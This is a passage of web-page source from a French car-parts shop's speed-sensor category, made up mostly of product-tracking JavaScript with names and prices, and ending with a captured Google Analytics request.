Yaris\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html","price":"17.99"},'',true);MBG.add({"id":"565","name":"\"Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":18,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html","price":"24.96"},'',true);MBG.add({"id":"676","name":"\"Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":19,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html","price":"24.88"},'',true);MBG.addProductClick({"id":"4302","name":"\"Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html","price":"8.50"});MBG.addProductClick({"id":"4415","name":"\"Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html","price":"18.40"});MBG.addProductClick({"id":"4437","name":"\"Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html","price":"11.40"});MBG.addProductClick({"id":"4325","name":"\"Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html","price":"16.80"});MBG.addProductClick({"id":"4326","name":"\"Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html","price":"16.85"});MBG.addProductClick({"id":"568","name":"\"Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html","price":"18.99"});MBG.addProductClick({"id":"4278","name":"\"Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html","price":"15.99"});MBG.addProductClick({"id":"4345","name":"\"Capteur de vitesse HONDA Civic\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4345-capteur-de-vitesse-honda-civic-6.html","price":"19.99"});MBG.addProductClick({"id":"4346","name":"\"Capteur de vitesse HONDA CIVIC Coup\\u00e9\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4346-capteur-de-vitesse-honda-civic-7.html","price":"24.99"});MBG.addProductClick({"id":"4344","name":"\"Capteur de vitesse HONDA Civic VI\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4344-capteur-de-vitesse-honda-civic-6.html","price":"18.50"});MBG.addProductClick({"id":"4347","name":"\"Capteur de vitesse HONDA Jazz City\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4347-capteur-de-vitesse-honda-jazz-city.html","price":"15.99"});MBG.addProductClick({"id":"4355","name":"\"Capteur de vitesse HYUNDAI Sonata Trajet Elantra Santa Fe Getz KIA Cerato K2500 Carens cee\\u2018d Soul Picanto\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html","price":"13.70"});MBG.addProductClick({"id":"4277","name":"\"Capteur de vitesse MITSUBISHI GALANT LANCER CHRYSLER SEBRING\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html","price":"14.99"});MBG.addProductClick({"id":"4373","name":"\"Capteur de vitesse MITSUBISHI Pajero Sport L400 L200\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html","price":"12.99"});MBG.addProductClick({"id":"4257","name":"\"Capteur de vitesse NISSAN Almera N16\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4257-capteur-de-vitesse-nissan-almera-2.html","price":"29.99"});MBG.addProductClick({"id":"2400","name":"\"Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html","price":"11.88"});MBG.addProductClick({"id":"4668","name":"\"Capteur de vitesse RENAULT Clio Megane R19 Espace R21\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html","price":"12.99"});MBG.addProductClick({"id":"4258","name":"\"Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser Prado Corolla Avensis Land Cruiser Yaris\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html","price":"17.99"});MBG.addProductClick({"id":"565","name":"\"Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":18,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html","price":"24.96"});MBG.addProductClick({"id":"676","name":"\"Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":19,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html","price":"24.88"});
					});
				</script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=747483352&t=pageview&_s=1&dl=https%3A%2F%2Fwww.piecesautos2607.com%2F423-sonde-capteur-vitesse-compteur&ul=en-us%40posix&dt=Sonde%20Capteur%20Vitesse%20Compteur%20-%20Pi%C3%A8ces%20Autos%202607&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1611231021&gjid=1052752733&cid=724283151.1768532572&tid=UA-73053336-48&_gid=1807830658.1768532572&_r=1&_slc=1&did=d6YPbH&z=440938253
body_size: -453
content:
2,cG-ZWPNNHMXHP